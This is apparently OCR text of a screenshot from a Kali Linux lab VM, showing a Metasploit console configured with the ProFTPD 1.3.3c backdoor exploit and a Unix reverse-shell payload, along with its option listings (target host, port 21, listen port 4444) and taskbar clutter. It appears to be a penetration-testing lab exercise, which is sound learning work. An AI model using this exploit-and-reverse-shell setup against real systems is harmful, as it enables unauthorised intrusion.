 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:28
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload /cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
VINAYAK
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
04:58
01-04-2023